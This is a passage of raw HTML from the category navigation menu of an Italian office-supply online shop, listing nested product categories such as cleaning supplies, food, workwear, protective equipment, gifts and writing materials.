href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1active"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a 